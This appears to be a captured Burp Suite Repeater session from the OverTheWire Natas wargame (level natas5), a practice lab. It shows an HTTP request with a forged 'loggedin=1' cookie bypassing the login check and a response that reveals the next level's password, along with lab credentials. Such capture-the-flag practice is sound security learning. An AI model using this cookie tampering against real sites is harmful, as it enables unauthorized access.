 1 2 3 4
1.00 GHz
powersave
(genmon)XXX
16:09
157.72 GB
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
10 × +
Send Cancel < >
Target: http://natas5.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: natas5.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic bmF0YXM1OjBuMzVQa2dnQVBtMnpiRXBPVTgwMmMweDBNc24xVG9L
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Cookie: loggedin=1
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Feb 2025 19:08:25 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Set-Cookie: loggedin=1
5 Vary: Accept-Encoding
6 Content-Length: 890
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <html>
12 <head>
13 <!-- This stuff in the header has nothing to do with the level -->
14 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
15 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css
" />
16 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css"
/>
17 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
18 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
19 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
20 <script>
var wechallinfo = {
"level": "natas5", "pass": "0n35PkggAPm2zbEpOU802c0x0Msn1ToK"
};
</script>
</head>
21 <body>
22 <h1>
natas5
</h1>
23 <div id="content">
24 Access granted. The password for natas6 is 0RoJwHdSKWFTYR5WuiAewauSuNaBXned
</div>
25 </body>
26 </html>
Inspector
Selection 32 (0x20)
Selected text
0RoJwHdSKWFTYR5WuiAewauSuNaBXned
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 8
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
1,142 bytes | 1,734 millis
Event log (2) All issues
Memory: 136.7MB